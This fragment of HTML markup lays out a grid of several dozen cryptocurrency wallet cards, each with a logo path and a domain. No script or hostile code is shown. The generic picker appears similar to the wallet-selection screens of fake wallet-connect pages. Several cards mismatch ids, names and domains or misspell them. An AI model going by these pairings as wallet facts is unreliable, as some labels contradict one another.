                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma"
                           data-logo="asset/images/logo/dharma.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dharma.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dharma</a></h5>
                              <span class="price">dharma.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault"
                           data-logo="asset/images/logo/trust_vault.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trust Vault</a></h5>
                              <span class="price">trustology.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Solana Wallet" class="sc-author-box select_wallet" data-title="Solana Wallet"
                           data-logo="asset/images/logo/Solana.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/solana.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Solana Wallet</a></h5>
                              <span class="price">Solana.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY"
                           data-logo="asset/images/logo/mykey.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/mykey.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MYKEY</a></h5>
                              <span class="price">mykey.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Loopring" class="sc-author-box select_wallet" data-title="Loopring Wallet"
                           data-logo="asset/images/logo/loopring.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/loopring.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Loopring</a></h5>
                              <span class="price">loopring.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Alpha Wallet" class="sc-author-box select_wallet" data-title="Alpha Wallet"
                           data-logo="asset/images/logo/alpha.jpeg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/alpha wallet.jpeg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Alpha wallet</a></h5>
                              <span class="price">alphawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic"
                           data-logo="asset/images/logo/atomic.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atomic.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Atomic</a></h5>
                              <span class="price">atomicwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S"
                           data-logo="asset/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoolWallet S</a></h5>
                              <span class="price">coolwallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="nash" class="sc-author-box select_wallet" data-title="Nash"
                           data-logo="asset/images/logo/nash.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/nash.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Nash</a></h5>
                              <span class="price">nash.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi"
                           data-logo="asset/images/logo/hiro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hiro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Hiro</a></h5>
                              <span class="price">wallet.hiro.so</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus"
                           data-logo="asset/images/logo/gridplus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/gridplus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>GridPlus</a></h5>
                              <span class="price">gridplus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary"
                           data-logo="asset/images/logo/stad.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/stad.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Stader</a></h5>
                              <span class="price">staderlabs.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal"
                           data-logo="asset/images/logo/safepal.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safepal.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>SafePal</a></h5>
                              <span class="price">safepal.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito"
                           data-logo="asset/images/logo/infinito.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/infinito.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Infinito</a></h5>
                              <span class="price">infinitowallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io"
                           data-logo="asset/images/logo/wallet_io.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Wallet.io</a></h5>
                              <span class="price">wallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit"
                           data-logo="asset/images/logo/ownbit.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ownbit.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ownbit</a></h5>
                              <span class="price">ownbit.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket"
                           data-logo="asset/images/logo/easypocket.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/easypocket.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>EasyPocket</a></h5>
                              <span class="price">easypocket.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet"
                           data-logo="asset/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Bridge Wallet</a></h5>
                              <span class="price">mtpelerin.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet"
                           data-logo="asset/images/logo/via_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>ViaWallet</a></h5>
                              <span class="price">viawallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep"
                           data-logo="asset/images/logo/bitkeep.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>BitKeep</a></h5>
                              <span class="price">bitkeep.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="unstoppable_wallet" class="sc-author-box select_wallet"
                           data-title="Unstoppable Wallet" data-logo="asset/images/logo/unstoppable_wallet.jpg"
                           style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                              <span class="price">unstoppable.money</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet"
                           data-logo="asset/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                              <span class="price">halodefi.org</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet"
                           data-logo="asset/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Dok Wallet</a></h5>
                              <span class="price">dokwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet"
                           data-logo="asset/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Cello Wallet</a></h5>
                              <span class="price">cellowallet.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs"
                           data-logo="asset/images/logo/coinus.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/coinus.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>CoinUs</a></h5>
                              <span class="price">coinus.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="valora" class="sc-author-box select_wallet" data-title="Valora"
                           data-logo="asset/images/logo/valora.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/valora.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Valora</a></h5>
                              <span class="price">valoraapp.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet"
                           data-logo="asset/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Trustee Wallet</a></h5>
                              <span class="price">trusteeglobal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet"
                           data-logo="asset/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Gaurda Wallet</a></h5>
                              <span class="price">guarda.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Maiar_wallet" class="sc-author-box select_wallet" data-title="Maiar Wallet"
                           data-logo="asset/images/logo/mew.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="wallets.html">
                              <img src="asset/images/logo/mew.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>MEW Wallet</a></h5>
                              <span class="price">myetherwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet"
                           data-logo="asset/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Jade Wallet</a></h5>
                              <span class="price">jadewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay"
                           data-logo="asset/images/logo/plasmapay.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PlasmaPay</a></h5>
                              <span class="price">plasmapay.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet"
                           data-logo="asset/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>O3Wallet</a></h5>
                              <span class="price">o3.network</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me"
                           data-logo="asset/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>HashKey Me</a></h5>
                              <span class="price">me.hashkey.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet"
                           data-logo="asset/images/logo/rwallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/rwallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>RWallet</a></h5>
                              <span class="price">rsk.co</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet"
                           data-logo="asset/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Flare Wallet</a></h5>
                              <span class="price">flarewallet.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap"
                           data-logo="asset/images/logo/kyberswap.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KyberSwap</a></h5>
                              <span class="price">kyberswap.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet"
                           data-logo="asset/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AToken Wallet</a></h5>
                              <span class="price">atoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet"
                           data-logo="asset/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tongue Wallet</a></h5>
                              <span class="price">tongue.fi</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network"
                           data-logo="asset/images/logo/xinfin.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/xinfin.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>XinFin XDC Network</a></h5>
                              <span class="price">xinfin.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Saitama Wallet" class="sc-author-box select_wallet" data-title="Saitama Wallet"
                           data-logo="asset/images/logo/saitama.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/saitama.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>saitama</a></h5>
                              <span class="price">saitamatoken.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet"
                           data-logo="asset/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Talken Wallet</a></h5>
                              <span class="price">talken.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO"
                           data-logo="asset/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>KEYRING PRO</a></h5>
                              <span class="price">keyring.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Eidoo" class="sc-author-box select_wallet" data-title="Eidoo Wallet"
                           data-logo="asset/images/logo/eidoo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/eidoo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Eidoo</a></h5>
                              <span class="price">Eidoo.app</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Ellipal Wallet" class="sc-author-box select_wallet" data-title="Ellipal Wallet"
                           data-logo="asset/images/logo/Ellipal.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/ellipal.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Ellipal</a></h5>
                              <span class="price">Ellipal.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Safemoon" class="sc-author-box select_wallet" data-title="Safemoon Wallet"
                           data-logo="asset/images/logo/Safemoon.webp" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/safemoon.webp" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Safemoon</a></h5>
                              <span class="price">Safemooon.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Sparkpoint" class="sc-author-box select_wallet" data-title="sparkpoint"
                           data-logo="asset/images/logo/sparkpoint.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/sparkpoint.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Sparkpoint</a></h5>
                              <span class="price">Sparkpoint.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Dcent Wallet" class="sc-author-box select_wallet" data-title="Dcent Wallet"
                           data-logo="asset/images/logo/dcent.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/dcent.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>dcent</a></h5>
                              <span class="price">dcentwallet.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Exodus Wallet" class="sc-author-box select_wallet" data-title="Exodus Wallet"
                           data-logo="asset/images/logo/exodus.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/exodus.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Exodus</a></h5>
                              <span class="price">Exodus.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet"
                           data-logo="asset/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Midas Wallet</a></h5>
                              <span class="price">midasprotocol.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="PeakDefi" class="sc-author-box select_wallet" data-title="PeakDefi"
                           data-logo="asset/images/logo/peakdefi.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/peakdefi.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>PeakDefi</a></h5>
                              <span class="price">PeakDefi.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet"
                           data-logo="asset/images/logo/at_wallet.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>AT.Wallet</a></h5>
                              <span class="price">authentrend.com</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="Token wallet" class="sc-author-box select_wallet" data-title="Token Wallet"
                           data-logo="asset/images/logo/tokenary.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/tokenary.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>Tokenary</a></h5>
                              <span class="price">Tokenary.io</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="paytube" class="sc-author-box select_wallet" data-title="paytube"
                           data-logo="asset/images/logo/paytube.png" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/paytube.png" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>paytube</a></h5>
                              <span class="price">paytube</span>
                           </div>
                        </div>
                     </div>
                     <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                        <div id="zengo" class="sc-author-box select_wallet" data-title="zengo"
                           data-logo="asset/images/logo/zengo.jpg" style="cursor:pointer;">
                           <div class="author-avatar">
                              <a href="#">
                              <img src="asset/images/logo/zengo.jpg" alt="Image" class="avatar">
                              </a>
                              <div class="badge"><i class="ripple"></i></div>
                           </div>
                           <div class="author-infor">
                              <h5 class="style2"><a>zengo</a></h5>
                              <span class="price">zengo.com</span>
                           </div>
